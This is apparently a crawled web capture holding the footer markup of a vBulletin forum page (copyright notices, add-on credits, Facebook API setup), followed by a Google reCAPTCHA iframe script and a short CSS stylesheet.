		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">All times are GMT +1. The time now is <span class="time">12:22 PM</span>.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.5 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="https://www.spankingcontacts.co.uk/cron.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;rand=1769080921" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Cookie law compliance provided by 
			<a rel="nofollow" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=330&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=Cookie%2BControl&utm_content=Lite" target="_blank">Cookie Control v1.0.0 Patch Level 1 (Lite)</a> -
			<a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=Cookie%2BControl&utm_content=Lite" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />Pre-Defined Posts provided by 
		<a rel="nofollow" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=129&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=Post%2BTemplates&utm_content=Free" target="_blank">Post Templates v1.6.1pl1 (Free)</a> -
		<a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=Post%2BTemplates&utm_content=Free" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />Super PM System provided by 
	        <a rel="novbsuper_pm" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=185&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=vBSuper_PM&utm_content=Lite" target="_blank">vBSuper_PM (Lite)</a> -
	        <a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=vBSuper_PM&utm_content=Lite" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />spankingcontacts.co.uk
	
</div>
 

	<div id="fb-root"></div>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin_facebook.js?v=425"></script>

<script type="text/javascript">
<!--
	loadFacebookAPI('en_US');
	function fbAsyncInit()
	{
		vBfb = new vB_Facebook({
			appid : "300043533448696",
			connected : 0,
			active : 0,
			autoreg : 0,
			feed_newthread : 1,
			feed_postreply : 1,
			feed_blogentry : 1,
			feed_blogcomment : 1,
			feed_newarticle : 1,
			feed_articlecomment : 1
		});
	}
// -->
</script>

</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p3NoOYddhcrIGIrcdwMOQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080927779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spankingcontacts.co.uk/css.php?styleid=2&langid=1&d=1603289134&td=ltr&sheet=dbtech_posttemplates.css
body_size: 108
content:
.cke_posttemplates_panel {
	width: auto !important;
	height: 170px !important;
}